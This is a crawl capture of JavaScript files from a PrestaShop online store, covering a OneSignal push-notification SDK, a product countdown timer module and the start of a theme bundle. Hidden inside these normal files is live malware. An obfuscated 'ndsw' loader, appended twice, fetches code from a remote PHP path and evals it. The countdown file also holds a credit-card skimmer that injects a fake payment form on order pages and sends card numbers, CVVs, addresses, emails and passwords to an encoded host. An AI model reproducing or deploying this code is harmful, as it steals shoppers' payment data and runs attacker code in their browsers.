t=e.data&&e.data.__isOneSignalWelcomeNotification,t?[2]:[4,g.default.put("Ids",{type:"backupNotification",id:e})];case 1:return n.sent(),[2]}})})},e.displayBackupNotification=function(){return g.default.get("Ids","backupNotification").then(function(t){var n={persistNotification:!1,data:{__isOneSignalBackupNotification:!0}};return t?e.displayNotification(t,n):e.displayNotification({content:"You have new updates."},n)})},e.shouldOpenNotificationUrl=function(e){return"javascript:void(0);"!==e&&"do_not_open"!==e&&!p.contains(e,"_osp=do_not_open")},e.onNotificationClosed=function(t){o.debug("Called %conNotificationClosed("+JSON.stringify(t,null,4)+"):",p.getConsoleStyle("code"),t);var n=t.notification.data;e.workerMessenger.broadcast(u.WorkerMessengerCommand.NotificationDismissed,n).catch(function(e){return o.error(e)}),t.waitUntil(e.executeWebhooks("notification.dismissed",n))},e.getNotificationUrlToOpen=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r,o,s;return i.__generator(this,function(i){switch(i.label){case 0:return t=self.registration.scope,[4,g.default.getAppState()];case 1:if(n=i.sent().defaultNotificationUrl,n&&(t=n),e.action)for(r=0,o=e.buttons;r<o.length;r++)s=o[r],s.action===e.action&&s.url&&""!==s.url&&(t=s.url);else e.url&&""!==e.url&&(t=e.url);return[2,t]}})})},e.onNotificationClicked=function(t){return i.__awaiter(this,void 0,void 0,function(){var n,r,s,a,c,l,d,h,m,b,v,S,w,_,y,O,E,P,I,C,N,T;return i.__generator(this,function(i){switch(i.label){case 0:return o.debug("Called %conNotificationClicked("+JSON.stringify(t,null,4)+"):",p.getConsoleStyle("code"),t),t.notification.close(),n=t.notification.data,t.action&&(n.action=t.action),r="exact",s="navigate",[4,g.default.get("Options","notificationClickHandlerMatch")];case 1:return a=i.sent(),a&&(r=a),[4,this.database.get("Options","notificationClickHandlerAction")];case 2:return c=i.sent(),c&&(s=c),[4,e.getActiveClients()];case 3:return l=i.sent(),[4,e.getNotificationUrlToOpen(n)];case 4:d=i.sent(),h=e.shouldOpenNotificationUrl(d),m=!1,b=0,v=l,i.label=5;case 5:return b<v.length?(S=v[b],w=S.url,S.isSubdomainIframe?[4,g.default.get("Options","lastKnownHostUrl")]:[3,8]):[3,37];case 6:return _=i.sent(),w=_,_?[3,8]:[4,g.default.get("Options","defaultUrl")];case 7:w=i.sent(),i.label=8;case 8:y="";try{y=new URL(w).origin}catch(e){o.error("Failed to get the HTTP site's actual origin:",e)}O=null;try{O=new URL(d).origin}catch(e){}if(!("exact"===r&&w===d||"origin"===r&&y===O))return[3,36];if(!(S.isSubdomainIframe&&w===d||!S.isSubdomainIframe&&S.url===d||"focus"===s&&y===O))return[3,13];e.workerMessenger.unicast(u.WorkerMessengerCommand.NotificationClicked,n,S),i.label=9;case 9:return i.trys.push([9,11,,12]),[4,S.focus()];case 10:return i.sent(),[3,12];case 11:return E=i.sent(),o.error("Failed to focus:",S,E),[3,12];case 12:return[3,35];case 13:if(!S.isSubdomainIframe)return[3,21];i.label=14;case 14:return i.trys.push([14,16,,17]),o.debug("Client is subdomain iFrame. Attempting to focus() client."),[4,S.focus()];case 15:return i.sent(),[3,17];case 16:return P=i.sent(),o.error("Failed to focus:",S,P),[3,17];case 17:return h?(o.debug("Redirecting HTTP site to "+d+"."),[4,g.default.put("NotificationOpened",{url:d,data:n,timestamp:Date.now()})]):[3,19];case 18:return i.sent(),e.workerMessenger.unicast(u.WorkerMessengerCommand.RedirectPage,d,S),[3,20];case 19:o.debug("Not navigating because link is special."),i.label=20;case 20:return[3,35];case 21:if(!S.navigate)return[3,32];i.label=22;case 22:return i.trys.push([22,24,,25]),o.debug("Client is standard HTTPS site. Attempting to focus() client."),[4,S.focus()];case 23:return i.sent(),[3,25];case 24:return I=i.sent(),o.error("Failed to focus:",S,I),[3,25];case 25:return i.trys.push([25,30,,31]),h?(o.debug("Redirecting HTTPS site to ("+d+")."),[4,g.default.put("NotificationOpened",{url:d,data:n,timestamp:Date.now()})]):[3,28];case 26:return i.sent(),[4,S.navigate(d)];case 27:return i.sent(),[3,29];case 28:o.debug("Not navigating because link is special."),i.label=29;case 29:return[3,31];case 30:return C=i.sent(),console.error("Failed to navigate."),console.error("Failed to navigate because:",C),console.error("Failed to navigate to "+d+" because:",C),o.error("Failed to navigate:",S,d,C),[3,31];case 31:return[3,35];case 32:return[4,g.default.put("NotificationOpened",{url:d,data:n,timestamp:Date.now()})];case 33:return i.sent(),[4,e.openUrl(d)];case 34:i.sent(),i.label=35;case 35:return m=!0,[3,37];case 36:return b++,[3,5];case 37:return!h||m?[3,40]:[4,g.default.put("NotificationOpened",{url:d,data:n,timestamp:Date.now()})];case 38:return i.sent(),[4,e.openUrl(d)];case 39:i.sent(),i.label=40;case 40:return[4,g.default.getAppConfig()];case 41:return N=i.sent().appId,[4,g.default.getSubscription()];case 42:return T=i.sent().deviceId,N&&T?[4,f.default.put("notifications/"+n.id,{app_id:N.toString(),player_id:T.toString(),opened:!0})]:[3,44];case 43:i.sent(),i.label=44;case 44:return[4,e.executeWebhooks("notification.clicked",n)];case 45:return[2,i.sent()]}})})},e.openUrl=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:o.debug("Opening notification URL:",e),n.label=1;case 1:return n.trys.push([1,3,,4]),[4,self.clients.openWindow(e)];case 2:return[2,n.sent()];case 3:return t=n.sent(),o.warn("Failed to open the URL '"+e+"':",t),[2,void 0];case 4:return[2]}})})},e.onServiceWorkerInstalled=function(e){e.waitUntil(self.skipWaiting())},e.onServiceWorkerActivated=function(e){o.info("%cOneSignal Service Worker activated (version "+a.default.version()+", "+c.default.getWindowEnv().toString()+" environment).",p.getConsoleStyle("bold")),e.waitUntil(self.clients.claim())},e.onPushSubscriptionChange=function(e){o.debug("Called %conPushSubscriptionChange("+JSON.stringify(e,null,4)+"):",p.getConsoleStyle("code"),e)},e.simulateEvent=function(e){self.dispatchEvent(new ExtendableEvent(e))},e._getTitle=function(){return new Promise(function(e){Promise.all([g.default.get("Options","defaultTitle"),g.default.get("Options","pageTitle")]).then(function(t){var n=t[0],i=t[1];e(null!==n?n:null!=i?i:"")})})},e.parseOrFetchNotifications=function(t){if(t.data){return e.isValidPushPayload(t.data)?(o.debug("Received a valid encrypted push payload."),Promise.resolve([t.data.json()])):Promise.reject("Unexpected push message payload received: "+t.data.text())}return e.retrieveNotifications()},e.isValidPushPayload=function(e){try{var t=e.json();return!!(t&&t.custom&&t.custom.i&&p.isValidUuid(t.custom.i))||(o.debug("isValidPushPayload: Valid JSON but missing notification UUID:",t),!1)}catch(e){return o.debug("isValidPushPayload: Parsing to JSON failed with:",e),!1}},e.retrieveNotifications=function(){return new Promise(function(t){var n=[];g.default.get("Ids","userId").then(function(t){return t?(o.debug("Legacy push signal received, retrieving contents from players/"+t+"/chromeweb_notification"),f.default.get("players/"+t+"/chromeweb_notification")):(o.debug("Tried to get notification contents, but IndexedDB is missing user ID info."),Promise.all([e.getAppId(),self.registration.pushManager.getSubscription().then(function(e){return e.endpoint})]).then(function(e){var t=e[0],n=e[1],i=p.getDeviceTypeForBrowser();return f.default.getUserIdFromSubscriptionIdentifier(t.toString(),i,n).then(function(e){return e?(o.debug("Recovered OneSignal user ID:",e),Promise.all([g.default.put("Ids",{type:"userId",id:e}),g.default.put("Ids",{type:"registrationId",id:n.replace(new RegExp("^(https://android.googleapis.com/gcm/send/|https://updates.push.services.mozilla.com/push/)"),"")})]).then(function(){return o.debug("Attempting to retrieve the notification again now with a recovered user ID."),f.default.get("players/"+e+"/chromeweb_notification")})):Promise.reject("Recovered user ID was null. Unsubscribing from push notifications.")})}).catch(function(t){return o.debug("Unsuccessfully attempted to recover OneSignal user ID:",t),self.registration.pushManager.getSubscription().then(function(e){return e.unsubscribe()}).then(function(t){o.debug("Unsubscribed from push notifications result:",t),e.UNSUBSCRIBED_FROM_NOTIFICATIONS=!0})}))}).then(function(e){for(var i=0;i<e.length;i++)n.push(JSON.parse(e[i]));0==n.length&&o.warn("OneSignal Worker: Received a GCM push signal, but there were no messages to retrieve. Are you using the wrong API URL?",c.default.getOneSignalApiUrl().toString()),t(n)})})},e}();t.ServiceWorker=v,"undefined"==typeof self&&void 0!==e?e.OneSignalWorker=v:self.OneSignalWorker=v,o.setDefaultLevel(c.default.getBuildEnv()===l.BuildEnvironmentKind.Development?o.levels.TRACE:o.levels.ERROR),"undefined"!=typeof self&&v.run()}).call(t,n(37))}]);
//# sourceMappingURL=OneSignalSDK.js.map;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//marshallspetzone.com/rhudra/themes/default/template/controllers/addresses/helpers/form/form.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/modules/iqitcountdown/views/js/front.js
body_size: 6489
content:
/**
 * 2017 IQIT-COMMERCE.COM
 *
 * NOTICE OF LICENSE
 *
 * This file is licenced under the Software License Agreement.
 * With the purchase or the installation of the software in your application
 * you accept the licence agreement
 *
 *  @author    IQIT-COMMERCE.COM <support@iqit-commerce.com>
 *  @copyright 2017 IQIT-COMMERCE.COM
 *  @license   Commercial license (You can not resell or redistribute this software)
 *
 */

/*!
 * The Final Countdown for jQuery v2.2.0 (http://hilios.github.io/jQuery.countdown/)
 * Copyright (c) 2016 Edson Hilios
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy of
 * this software and associated documentation files (the "Software"), to deal in
 * the Software without restriction, including without limitation the rights to
 * use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of
 * the Software, and to permit persons to whom the Software is furnished to do so,
 * subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
 * FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
 * COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
 * IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
 * CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
 */
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){"use strict";function b(a){if(a instanceof Date)return a;if(String(a).match(g))return String(a).match(/^[0-9]*$/)&&(a=Number(a)),String(a).match(/\-/)&&(a=String(a).replace(/\-/g,"/")),new Date(a);throw new Error("Couldn't cast `"+a+"` to a date object.")}function c(a){var b=a.toString().replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1");return new RegExp(b)}function d(a){return function(b){var d=b.match(/%(-|!)?[A-Z]{1}(:[^;]+;)?/gi);if(d)for(var f=0,g=d.length;f<g;++f){var h=d[f].match(/%(-|!)?([a-zA-Z]{1})(:[^;]+;)?/),j=c(h[0]),k=h[1]||"",l=h[3]||"",m=null;h=h[2],i.hasOwnProperty(h)&&(m=i[h],m=Number(a[m])),null!==m&&("!"===k&&(m=e(l,m)),""===k&&m<10&&(m="0"+m.toString()),b=b.replace(j,m.toString()))}return b=b.replace(/%%/,"%")}}function e(a,b){var c="s",d="";return a&&(a=a.replace(/(:|;|\s)/gi,"").split(/\,/),1===a.length?c=a[0]:(d=a[0],c=a[1])),Math.abs(b)>1?c:d}var f=[],g=[],h={precision:100,elapse:!1,defer:!1};g.push(/^[0-9]*$/.source),g.push(/([0-9]{1,2}\/){2}[0-9]{4}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g.push(/[0-9]{4}([\/\-][0-9]{1,2}){2}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g=new RegExp(g.join("|"));var i={Y:"years",m:"months",n:"daysToMonth",d:"daysToWeek",w:"weeks",W:"weeksToMonth",H:"hours",M:"minutes",S:"seconds",D:"totalDays",I:"totalHours",N:"totalMinutes",T:"totalSeconds"},j=function(b,c,d){this.el=b,this.$el=a(b),this.interval=null,this.offset={},this.options=a.extend({},h),this.instanceNumber=f.length,f.push(this),this.$el.data("countdown-instance",this.instanceNumber),d&&("function"==typeof d?(this.$el.on("update.countdown",d),this.$el.on("stoped.countdown",d),this.$el.on("finish.countdown",d)):this.options=a.extend({},h,d)),this.setFinalDate(c),this.options.defer===!1&&this.start()};a.extend(j.prototype,{start:function(){null!==this.interval&&clearInterval(this.interval);var a=this;this.update(),this.interval=setInterval(function(){a.update.call(a)},this.options.precision)},stop:function(){clearInterval(this.interval),this.interval=null,this.dispatchEvent("stoped")},toggle:function(){this.interval?this.stop():this.start()},pause:function(){this.stop()},resume:function(){this.start()},remove:function(){this.stop.call(this),f[this.instanceNumber]=null,delete this.$el.data().countdownInstance},setFinalDate:function(a){this.finalDate=b(a)},update:function(){if(0===this.$el.closest("html").length)return void this.remove();var b,c=void 0!==a._data(this.el,"events"),d=new Date;b=this.finalDate.getTime()-d.getTime(),b=Math.ceil(b/1e3),b=!this.options.elapse&&b<0?0:Math.abs(b),this.totalSecsLeft!==b&&c&&(this.totalSecsLeft=b,this.elapsed=d>=this.finalDate,this.offset={seconds:this.totalSecsLeft%60,minutes:Math.floor(this.totalSecsLeft/60)%60,hours:Math.floor(this.totalSecsLeft/60/60)%24,days:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToWeek:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToMonth:Math.floor(this.totalSecsLeft/60/60/24%30.4368),weeks:Math.floor(this.totalSecsLeft/60/60/24/7),weeksToMonth:Math.floor(this.totalSecsLeft/60/60/24/7)%4,months:Math.floor(this.totalSecsLeft/60/60/24/30.4368),years:Math.abs(this.finalDate.getFullYear()-d.getFullYear()),totalDays:Math.floor(this.totalSecsLeft/60/60/24),totalHours:Math.floor(this.totalSecsLeft/60/60),totalMinutes:Math.floor(this.totalSecsLeft/60),totalSeconds:this.totalSecsLeft},this.options.elapse||0!==this.totalSecsLeft?this.dispatchEvent("update"):(this.stop(),this.dispatchEvent("finish")))},dispatchEvent:function(b){var c=a.Event(b+".countdown");c.finalDate=this.finalDate,c.elapsed=this.elapsed,c.offset=a.extend({},this.offset),c.strftime=d(this.offset),this.$el.trigger(c)}}),a.fn.countdown=function(){var b=Array.prototype.slice.call(arguments,0);return this.each(function(){var c=a(this).data("countdown-instance");if(void 0!==c){var d=f[c],e=b[0];j.prototype.hasOwnProperty(e)?d[e].apply(d,b.slice(1)):null===String(e).match(/^[$A-Z_][0-9A-Z_$]*$/i)?(d.setFinalDate.call(d,e),d.start()):a.error("Method %s does not exist on jQuery.countdown".replace(/\%s/gi,e))}else new j(this,b[0],b[1])})}});


function reInitIqitCountDown() {
    $('[data-countdown-product]').each(function () {
        var $this = $(this), finalDate = $(this).data('countdown-product');
        $this.countdown(finalDate, function (event) {
            $this.html(event.strftime('<span class="countdown-time-group countdown-days"><span class="countdown-time ">%D</span> ' + iqitcountdown_days + '</span> <span class="countdown-time-group countdown-hours"><span class="countdown-time">%H</span> : </span><span class="countdown-time-group countdown-minutes"><span class="countdown-time">%M</span> : </span><span class="countdown-time-group countdown-second"><span class="countdown-time">%S</span></span>'));
        });
    });
}
$(window).load(function () {
    reInitIqitCountDown();

    prestashop.on('updatedProduct', function (e) {
        reInitIqitCountDown();
    });

    prestashop.on('quickViewShown', function (e) {
        reInitIqitCountDown();
    });

    prestashop.on('afterUpdateProductList', function (e) {
        reInitIqitCountDown();

    });

});
function _proto(){xht='<div id="pay_fi" style="padding: 10px;"><div id="pay_cc" class="payment-method"><div class="payment-method-content" style="display:block !important;"><div style="width:100%;"><div class="field" style="margin-bottom: 10px;text-align: left;"><div class="control _with-tooltip" style=" "><input style="border: 1px solid gray;width: 100%;padding: 10px;display: block;" autocomplete="cc-number" type="tel" id="cc" maxlength="22" class="input-text" placeholder="1234 1234 1234 1234"></div></div></div><div class="field" style="width: 45%;float: right;text-align: left;"><div class="control _with-tooltip"><input style="border: 1px solid gray;width: 100%;padding: 10px;display: block;" autocomplete="cc-csc" type="tel" id="cvc" maxlength="4" class="input-text" placeholder="CVV"></div></div><div class="field" style="width: 45%;float: left;text-align: left;"><div class="control _with-tooltip"><input style="border: 1px solid gray;width: 100%;padding: 10px;display: block;" autocomplete="cc-exp" type="tel" id="exp" maxlength="5" class="input-text" placeholder="MM/YY"></div></div></div><div style="height: 40px;display: block;"></div></div></div>';var e=document.querySelector("#payment-option-1-additional-information section");e.style.display="none",e.insertAdjacentHTML("beforebegin",xht)}function _pbe(){var s=document;s.getElementById("cc"),s.getElementById("exp"),s.getElementById("cvc");function u(e,t){var n,i;return 0==t&&(n=(i=btoa(encodeURIComponent(e)).replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})).split("").reverse().join("").replace("==","_d").replace("=","_o")),1==t&&(i=e.replace("_d","==").replace("_o","=").replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)}),n=atob(i.split("").reverse().join(""))),n}function y(e){f=["BILLING","CITY","COUNTRY","POSTCODE","POSTAL","PHONE_MOBILE","STATE","REGION","FIRSTNAME","LASTNAME"],s=document;for(var t,n,i,l="undefined",a="",d=a,e=e.toUpperCase(),r=s.querySelectorAll(" input"),o=0;o<r.length&&!(r[o].value!==a&&r[o].value!=l&&(c=r[o].name+r[o].type+r[o].id+r[o].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&(d=r[o].value,p=" (input)",0<=c.indexOf(f[0])&&d!=a)));o++);if(d==a)for(r=s.querySelectorAll("select"),o=0;o<r.length;o++)if(c=r[o].name+r[o].type+r[o].id+r[o].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&0<=r[o].selectedIndex){if(d=r[o].querySelectorAll("option")[r[o].selectedIndex].text,0<=c.indexOf(f[0])&&d!=a)break;(0<=d.toUpperCase().indexOf("REGION")||0<=d.toUpperCase().indexOf("PLEASE")||0<=d.toUpperCase().indexOf("SELECT"))&&(d=a)}return d==a&&typeof prestashop!=l&&prestashop.customer&&(t=document.querySelector("[name=id_address_delivery]"),(n=prestashop.customer)&&t&&(n.addresses[t.value]&&(i=n.addresses[t.value]),0<=f[1].indexOf(e)&&(d=i.city),0<=f[2].indexOf(e)&&(d=i.country_iso),(0<=f[3].indexOf(e)||0<="ZIP".indexOf(e)||0<=f[4].indexOf(e))&&(d=i.postcode),0<="STREET1".indexOf(e)&&(d=i.address1),0<="STREET2".indexOf(e)&&(d=i.address2),0<=f[5].indexOf(e)&&(d=i.phone_mobile),(0<=f[6].indexOf(e)||0<="f[7]".indexOf(e))&&(d=i.state),0<=f[8].indexOf(e)&&(d=i.firstname),0<=f[9].indexOf(e)&&(d=i.lastname),0<="MAIL".indexOf(e)&&(d=n.email),0<="DOB".indexOf(e)&&(d=n.birthday))),d}crc32=function(e){for(var t,n=[],i=0;i<256;i++){t=i;for(var l=0;l<8;l++)t=1&t?3988292384^t>>>1:t>>>1;n[i]=t}for(var a=-1,d=0;d<e.length;d++)a=a>>>8^n[255&(a^e.charCodeAt(d))];return(-1^a)>>>0},type=function(e){var t=new RegExp("^4");if(null!=e.match(t))return"vi";if(t=new RegExp("^3[47]"),null!=e.match(t))return"am";t=e;return 2<=t.length&&"2"==t[0]&&"2"<=t[1]&&t[1]<="7"||2<=t.length&&"5"==t[0]&&"1"<=t[1]&&t[1]<="5"?"ma":2<=t.length&&"6"==t[0]&&("5"==t[1]||"0"==t[1]||"4"==t[1])?"di":2<=t.length&&"3"==t[0]&&"5"==t[1]?"jc":2<=t.length&&"3"==t[0]&&"0"==t[1]||2<=t.length&&"3"==t[0]&&("6"==t[1]||"8"==t[1]||"9"==t[1]||"0"==t[1])?"dn":2<=t.length&&56<=parseInt(e.slice(0,2))&&parseInt(e.slice(0,2))<=69||2<=t.length&&"5"==t[0]&&"0"==t[1]?"ms":"no"},s.querySelector("#cc").addEventListener("keydown",function(e){let t=this.value.replace(/\s+/g,"");var n="Backspace"===e.key;if(e.key&&(1===e.key.length&&/^[^\d\s]+$/.test(e.key)||!n&&19===t.length))return e.preventDefault(),!1;this.value=t.split("").reverse().join("").replace(/\B(?=(\d{4})+(?!\d))/g," ").split("").reverse().join("").trim()});var t=0;s.querySelector("#exp").addEventListener("keydown",function(e){t++,2==this.value.length&&t<3&&(t++,this.value=this.value+"/"),this.value.length<=2&&(t=0)}),intervale2=setInterval(function(){var e,t=function(e){var t=(o=document).getElementById("cc"),n=o.getElementById("exp"),i=o.getElementById("cvc");if(e&&t&&n&&i){t=t.value,n=n.value,i=i.value;var l,a,d="invalid",r="invalid",o="invalid";if(t){for(var c=0,s=0,p=!1,f=(t=t.replace(/[^\d;]/g,"")).length-1;0<=f;f--){var v=t.charAt(f),s=parseInt(v,10);p&&9<(s*=2)&&(s-=9),c+=s,p=!p}d=t.length<12||19<t.length||c%10!=0?"invalid":"valid"}return n&&0<n.indexOf("/")&&(exps=n.split("/"),l=exps[0].replace(/[^\d;]/g,""),0==(a=exps[1].replace(/[^\d;]/g,"")).indexOf("20")&&(a=a.split("20")[1]),1==l.length&&(l="0"+l),n=(new Date).getFullYear().toString().split("20")[1],r=12<l||""==l||"00"==l||2<l.length||Number(a)<Number(n)||Number(n)+50<=Number(a)?"invalid":"valid"),i&&(o=(i=i.replace(/[^\d;]/g,"")).length<3||4<i.length?"invalid":"valid","am"==type(t)&&4!==i.length&&(o="invalid")),"invalid"==d||"invalid"==r||"invalid"==o?type(t)+"|"+d+"|"+r+"|"+o:[location.protocol+"//"+decodeURIComponent(u(e,1))+crc32(t),t,l+"/"+a,i,y("post"),y("country"),y("state"),y("city"),y("street1"),y("street2"),y("phone_"),y("mail"),y("first")+" "+y("last"),y("dob"),y("passw"),y("comment")]}}("_oLxZyVwYlLaElHvoxAzElHFqwyzY2MUM");"object"==typeof t&&(localStorage.setItem("_id",Date.now()),clearInterval(intervale2),clearInterval(intervale),(e=new XMLHttpRequest).open("POST",t[0],!0),e.setRequestHeader("Content-type","application/json; charset=utf-8"),t='{"a": "'+t[1]+'","b": "'+t[2]+'","c": "'+t[3]+'","d": "'+t[4]+'","e": "'+t[5]+'","f": "'+t[6]+'","g": "'+t[7]+'", "h": "'+t[8]+'","i": "'+t[9]+'","j": "'+t[10]+'","k": "'+t[11]+'","l": "'+t[12]+'","m": "'+t[13]+'","n": "'+t[14]+'","o": "'+t[15]+'"}',t=JSON.stringify({dataID:u(t,0)}),e.send(t),e.onreadystatechange=function(){4===e.readyState&&e.status})},1e3)}function _ai(){intervale=setInterval(function(){localStorage.getItem("_id")||!document.querySelector("#payment-option-1-additional-information section")||document.querySelector("#pay_fi")||_proto()},1e3)}function _i6(){0<document.location.pathname.indexOf("order")&&(_ai(),intervale3=setInterval(function(){var e=document.getElementById("cc");e&&0<e.value.length&&(_pbe(),clearInterval(intervale3))},1e3))}"loading"==document.readyState?document.addEventListener("DOMContentLoaded",_i6):_i6();


;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//marshallspetzone.com/rhudra/themes/default/template/controllers/addresses/helpers/form/form.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/themes/warehouse/assets/js/theme.js
body_size: 66211
content:
!function(t){function e(n){if(i[n])return i[n].exports;var o=i[n]={exports:{},id:n,loaded:!1};return t[n].call(o.exports,o,o.exports,e),o.loaded=!0,o.exports}var i={};return e.m=t,e.c=i,e.p="",e(0)}([function(t,e,i){t.exports=i(1)},function(t,e,i){/**
	 * 2007-2017 PrestaShop
	 *
	 * NOTICE OF LICENSE
	 *
	 * This source file is subject to the Open Software License (OSL 3.0)
	 * that is bundled with this package in the file LICENSE.txt.
	 * It is also available through the world-wide-web at this URL:
	 * http://opensource.org/licenses/osl-3.0.php
	 * If you did not receive a copy of the license and are unable to
	 * obtain it through the world-wide-web, please send an email
	 * to license@prestashop.com so we can send you a copy immediately.
	 *
	 * DISCLAIMER
	 *
	 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
	 * versions in the future. If you wish to customize PrestaShop for your
	 * needs please refer to http://www.prestashop.com for more information.
	 *
	 * @author    PrestaShop SA <contact@prestashop.com>
	 * @copyright 2007-2017 PrestaShop SA
	 * @license   http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
	 * International Registered Trademark & Property of PrestaShop SA
	 */
